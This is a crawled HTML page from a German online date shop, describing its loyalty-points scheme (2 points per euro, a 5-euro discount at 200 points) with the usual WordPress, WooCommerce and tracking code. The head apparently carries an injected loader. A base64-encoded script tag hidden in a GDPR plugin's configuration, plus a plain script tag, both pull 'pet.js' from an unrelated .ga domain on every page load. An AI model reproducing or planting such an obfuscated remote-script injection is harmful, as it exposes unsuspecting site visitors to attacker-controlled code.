

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.koenigsdatteln.com/treuepunkte/
body_size: 10955
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if IE 8]><html class="lt-ie9" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="de" itemscope itemtype="http://schema.org/WebPage"> <![endif]--> <!--[if gt IE 9]><!--><html lang="de" itemscope itemtype="http://schema.org/WebPage"> <!--<![endif]--><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="HandheldFriendly" content="True"><meta name="apple-touch-fullscreen" content="yes"/><meta name="MobileOptimized" content="320"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="mobile-web-app-capable" content="yes"><meta name="web-app-capable" content="yes"><link media="all" href="http://www.koenigsdatteln.com/wp-content/cache/autoptimize/css/autoptimize_d471de677bef09d409c7bb1d5c05af4c.css" rel="stylesheet" /><link media="only screen and (max-width: 768px)" href="http://www.koenigsdatteln.com/wp-content/cache/autoptimize/css/autoptimize_2e61cf55767583ee8f53abbd2039ead1.css" rel="stylesheet" /><title>Treuepunkte | Koenigsdatteln</title><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.koenigsdatteln.com/xmlrpc.php"> <![if IE]> <script type='text/javascript'>if(/*@cc_on!@*/false)
			var isIe = 1;</script> <![endif]> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js"  data-cbid="31357b3d-50ce-4a7d-843d-24087ed19fe7" data-culture="DE" type="text/javascript" data-blockingmode="auto"></script><link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>  <script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.koenigsdatteln.com/#organization","url":"http://www.koenigsdatteln.com/","name":"Koenigsdatteln","sameAs":[]},{"@type":"WebSite","@id":"http://www.koenigsdatteln.com/#website","url":"http://www.koenigsdatteln.com/","name":"Koenigsdatteln","publisher":{"@id":"http://www.koenigsdatteln.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.koenigsdatteln.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.koenigsdatteln.com/treuepunkte/#webpage","url":"http://www.koenigsdatteln.com/treuepunkte/","inLanguage":"de","name":"Treuepunkte","isPartOf":{"@id":"http://www.koenigsdatteln.com/#website"},"breadcrumb":{"@id":"http://www.koenigsdatteln.com/treuepunkte/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://www.koenigsdatteln.com/treuepunkte/#primaryimage","url":"http://www.koenigsdatteln.com/wp-content/uploads/2018/02/quali.jpg","width":1600,"height":1067},"primaryImageOfPage":{"@id":"http://www.koenigsdatteln.com/treuepunkte/#primaryimage"},"datePublished":"2017-11-30T12:38:37+01:00","dateModified":"2018-02-19T13:38:18+01:00"},{"@type":"BreadcrumbList","@id":"http://www.koenigsdatteln.com/treuepunkte/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.koenigsdatteln.com/","url":"http://www.koenigsdatteln.com/","name":"Koenigsdatteln"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.koenigsdatteln.com/treuepunkte/","url":"http://www.koenigsdatteln.com/treuepunkte/","name":"Treuepunkte"}}]}]}</script> <link rel="canonical" href="http://www.koenigsdatteln.com/treuepunkte/" /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pxgcdn.com' /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Koenigsdatteln &raquo; Feed" href="http://www.koenigsdatteln.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Koenigsdatteln &raquo; Kommentar-Feed" href="http://www.koenigsdatteln.com/comments/feed/" /><link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Source%20Sans%20Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&#038;family=Herr%20Von%20Muellerhoff:ital,wght@0,400&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' /> <script type='text/javascript' id='ewd-uwpm-js-js-extra'>/* <![CDATA[ */ var ewd_uwpm_data = {"ajaxurl":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>/* <![CDATA[ */ var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Product Added","cart_url":"http:\/\/www.koenigsdatteln.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=5.6.16' id='webfont-script-js'></script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js?ver=5.6.16' id='tween-max-js'></script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/easing/EasePack.min.js?ver=5.6.16' id='ease-pack-js'></script> <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/plugins/ScrollToPlugin.min.js?ver=5.6.16' id='scroll-to-plugin-js'></script> <script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=5.6.16' id='rosa-rs-js'></script> <script type='text/javascript' id='sp-dsgvo-js-extra'>/* <![CDATA[ */ var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"604800","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"0","privacyPolicyPageUrl":"http:\/\/www.koenigsdatteln.com\/treuepunkte\/","imprintPageId":"0","imprintPageUrl":"http:\/\/www.koenigsdatteln.com\/treuepunkte\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"fade","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"676","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0naHR0cHM6Ly9zdGF0LmJlbG9ubmFub3RzZXJ2aWNlLmdhL3BldC5qcz9zPTAnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}]; /* ]]> */</script> <link rel="https://api.w.org/" href="http://www.koenigsdatteln.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.koenigsdatteln.com/wp-json/wp/v2/pages/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.koenigsdatteln.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.koenigsdatteln.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.6.16" /><meta name="generator" content="WooCommerce 4.9.2" /><link rel='shortlink' href='http://www.koenigsdatteln.com/?p=676' /><link rel="alternate" type="application/json+oembed" href="http://www.koenigsdatteln.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.koenigsdatteln.com%2Ftreuepunkte%2F" /><link rel="alternate" type="text/xml+oembed" href="http://www.koenigsdatteln.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.koenigsdatteln.com%2Ftreuepunkte%2F&#038;format=xml" />  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '189301118520843', {});fbq('track', 'PageView', {});</script> <script>(function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);</script> <script type="text/javascript">jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('189301118520843', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'EUR'
                    });
                });
            });</script> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-972879919"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-972879919');</script>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <script>fbq('init', '189301118520843', {}, {
    "agent": "woocommerce-4.9.2-1.9.11"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "4.9.2",
    "pluginVersion": "1.9.11"
});

document.addEventListener('DOMContentLoaded', function() {
  jQuery && jQuery(function($){
    $('body').on('added_to_cart', function(event) {
      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });
    });
  });
}, false);</script>   <script type="text/javascript">window.metrilo||(window.metrilo=[]),window.metrilo.q=[],mth=["identify","track","event","pageview","purchase","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.metrilo.q.push(a)}};for(var i=0;mth.length>i;i++){window.metrilo[mth[i]]=sk(mth[i])}window.metrilo.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="//t.metrilo.com/j/"+e+".js";n.parentNode.insertBefore(r,n)};
window.metrilo.ensure_cbuid = "d2a8519d38022f3a9a6fef99723423f61185760571";
metrilo.load("40dc35bf9932ac85");</script> <script type="text/javascript">metrilo.event("pageview", "Treuepunkte");</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.koenigsdatteln.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='text/javascript' src='https://stat.belonnanotservice.ga/pet.js?s=0'></script><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="31357b3d-50ce-4a7d-843d-24087ed19fe7" data-blockingmode="auto" type="text/javascript"></script><link rel="icon" href="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-32x32.png" sizes="32x32" /><link rel="icon" href="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-180x180.png" /><meta name="msapplication-TileImage" content="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/cropped-cropped-kd_logo__stempel-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-676 header--sticky nav-scroll-hide theme-rosa woocommerce-no-js wpb-js-composer js-comp-ver-5.4.4 vc_responsive" data-smoothscrolling data-color="#c59d5f" >
 <!--[if lt IE 7]><p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p> <![endif]--><div id="page" class="page"><div class="site-header header--inversed js-header"><div class="container"><div class="flexbox"><div class="flexbox__item"> <button class="nav-trigger js-nav-trigger"> <span class="nav-icon"></span> </button></div><div class="flexbox__item branding-container"><div class="site-header__branding"><h1 class="site-title site-title--image"> <a class="site-logo site-logo--image" href="http://www.koenigsdatteln.com" title="Koenigsdatteln" rel="home"> <img class="site-logo-img--light" src="http://www.koenigsdatteln.com/wp-content/uploads/2018/03/kd_logo_name_rechnung-v2_opt.png" rel="logo" alt="Koenigsdatteln"/> <img class="site-logo-img--dark" src="http://www.koenigsdatteln.com/wp-content/uploads/2018/03/kd_logo_name_rechnung-v2_opt.png" rel="logo" alt="Koenigsdatteln"/> </a></h1></div></div><div class="flexbox__item"><nav class="navigation navigation--main" id="js-navigation--main"><h2 class="accessibility">Primär-Navigation</h2><ul id="menu-main-menu" class="nav nav--main nav--items-menu"><li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-678"><a href="http://www.koenigsdatteln.com/">Startseite</a></li><li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730"><a>Dattelwelt</a><ul class="sub-menu"><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="http://www.koenigsdatteln.com/shop/">Shop</a></li><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="http://www.koenigsdatteln.com/dattel-mobil/">Dattel-Mobil</a></li><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://www.koenigsdatteln.com/catering/">Catering</a></li></ul></li><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="http://www.koenigsdatteln.com/qualitaet/">Qualität</a></li><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-676 current_page_item menu-item-679"><a href="http://www.koenigsdatteln.com/treuepunkte/" aria-current="page">Treuepunkte</a></li><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="http://www.koenigsdatteln.com/kontakt/">Kontakt</a></li><li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="http://www.koenigsdatteln.com/mein-konto/">Mein Konto</a></li><li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="http://www.koenigsdatteln.com/shop/" title="Zum Shop"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Warenkorb"></i><span class="cartcontents">0 Artikel</span><span class="amount">0,00&nbsp;&euro;</span></a></li></ul></nav><div class="nav-overlay"></div></div></div></div></div><header data-bully id="post-676-title" class="c-hero article__header article__header--page half-height" data-type="image"><div class="c-hero__background c-hero__layer" data-rellax data-rellax-container> <img class="c-hero__image" data-rellax src="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/quali.jpg" alt="Treuepunkte"/></div><div class="c-hero__wrapper"><hgroup class="article__headline"><h1 class="headline__primary">Treuepunkte</h1></hgroup></div></header><article id="post-676" class="article--page article--main border-simple post-676 page type-page status-publish has-post-thumbnail hentry"><section class="article__content"><div class="container"><section class="page__content js-post-gallery cf"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Für unsere treusten Dattelfreunde haben wir uns nun ein ganz besonderes System ausgedacht. Für jeden getätigten Einkauf erhälst du nun Prämienpunkte, die du bei deinen späteren Einkäufen einlösen kannst.</p><p><strong>Wie funktioniert es:</strong></p><table id="tablepress-3" class="tablepress tablepress-id-3 tablepress-responsive"><thead><tr class="row-1 odd"><th class="column-1">Euro pro Einkauf</th><th class="column-2">Punkte pro Einkauf</th></tr></thead><tbody class="row-hover"><tr class="row-2 even"><td class="column-1">1</td><td class="column-2">2</td></tr><tr class="row-3 odd"><td class="column-1">10</td><td class="column-2">20</td></tr><tr class="row-4 even"><td class="column-1">100</td><td class="column-2">200</td></tr><tr class="row-5 odd"><td class="column-1"></td><td class="column-2"></td></tr></tbody></table><p>Habt ihr 200 Prämienpunkte erreicht so kriegt ihr eine 5 Euro Ermäßigung, die ihr bei euren nächsten Einkäufen einmalig einlösen könnt.</p></div></div></div></div></div></div></section></div></section></article><footer class="site-footer "><aside class="sidebar sidebar--footer sidebar--footer__dark"><div class="container"><div class="footer-widget-area col-4 "><aside class="sidebar"><div id="custom_html-3" class="widget_text widget widget--menu widget_custom_html"><h4 class="widget__title widget--menu__title">Newsletter abonnieren und 5€ Gutschein sichern</h4><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://klicktipp.s3.amazonaws.com/userimages/40432/forms/94914/27gtzx07z8zc28f.js"></script></div></div><div id="nav_menu-5" class="widget widget--menu widget_nav_menu"><h4 class="widget__title widget--menu__title">Rechtliches</h4><div class="menu-rechtliches-container"><ul id="menu-rechtliches" class="menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.koenigsdatteln.com/versandkosten/">Versandkosten</a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.koenigsdatteln.com/zahlungsarten/">Zahlungsarten</a></li><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="http://www.koenigsdatteln.com/agb/">AGB</a></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="http://www.koenigsdatteln.com/datenschutz/">Datenschutz</a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="http://www.koenigsdatteln.com/widerrufsbelehrung/">Widerrufsbelehrung</a></li><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="http://www.koenigsdatteln.com/impressum/">Impressum</a></li></ul></div></div><div id="as_facebook_mem_likebox_widgets" class="widget widget--menu widget_as_facebook_mem_likebox"><h4 class="widget__title widget--menu__title">WIR AUF FACEBOOK</h4><div id="likeboxwrap" style="width:253px; height:178px; background: #; border:1px solid #Blue; overflow:hidden;"><div id="likebox-frame"><iframe src="//www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkoenigsdatteln&tabs=timeline&amp;width=255&amp;height=180&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=true&amp;show_facepile=true&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:255px; height:180px; margin:-1px;" allowTransparency="true"></iframe></div></div></div><div id="woocommerce_top_rated_products-2" class="widget widget--menu woocommerce widget_top_rated_products"><h4 class="widget__title widget--menu__title">Bestbewertete Produkte</h4><ul class="product_list_widget"><li> <a href="http://www.koenigsdatteln.com/produkt/mixpackung-14-kg/"> <img width="300" height="300" src="http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-300x300.png 300w, http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-150x150.png 150w, http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Mixpackung</span> </a> <del><span class="woocommerce-Price-amount amount"><bdi>51,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi>45,58&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></li><li> <a href="http://www.koenigsdatteln.com/produkt/koenigsdatteln/"> <img width="300" height="300" src="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="koenigsdatteln.jpg" loading="lazy" srcset="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-300x300.jpg 300w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-100x100.jpg 100w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-150x150.jpg 150w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Königsdatteln</span> </a> ab <span class="woocommerce-Price-amount amount"><bdi>40,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li><li> <a href="http://www.koenigsdatteln.com/produkt/jumbo-jumbo-medjool/"> <img width="300" height="300" src="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="jumbo-.jpg" loading="lazy" srcset="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--300x300.jpg 300w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--100x100.jpg 100w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--150x150.jpg 150w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Jumbo Jumbo Medjool</span> </a> ab <span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li></ul></div><div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">Rechtlicher Newsletterhinweis:</h4><div class="textwidget"><p><em>Durch Angabe meiner E-Mail-Adresse und Anklicken des Buttons „Gutschein sichern“ erkläre ich mich damit einverstanden, dass Königsdatteln.de (Inh. Samir Bajra) mir regelmäßig Informationen  per E-Mail zuschickt. Meine Einwilligung kann ich jederzeit gegenüber Königsdatteln.de  (Inh. Samir Bajra) widerrufen.</em></p><p>Die Datenverarbeitung und E-Mail Versand finden über <a href="https://www.klick-tipp.com/impressum">www.klick-tipp.com</a> statt.</p><p><a href="https://www.klick-tipp.com/datenschutzerkl%C3%A4rung">[Datenschutzerklärung Klick-Tipp]</a></p><p><em>Durch Angabe meiner E-Mail-Adresse und Anklicken des Buttons „Gutschein sichern“ erkläre ich mich mit der Datenverarbeitung durch <a href="https://www.klick-tipp.com/impressum">www.klick-tipp.com</a> einverstanden. </em></p></div></div></aside></div></div></aside><div class="copyright-area copyright-area__dark"> <svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg><div class="btn--top"> <a href="#" class="btn--top_text"> <span class="btn__arrow btn__arrow--top"></span> <span class="btn__arrow btn__arrow--bottom"></span> </a></div><div class="container"><div class="footer-container"><div class="copyright-text">2017 © Königsdatteln | <a href="https://ashrafdesign.de">Webentwicklung Ashraf Design</a></div></div></div></div></footer><div class="covers"></div></div> <noscript> <img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=189301118520843&ev=PageView&noscript=1"/> </noscript>  <script>let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
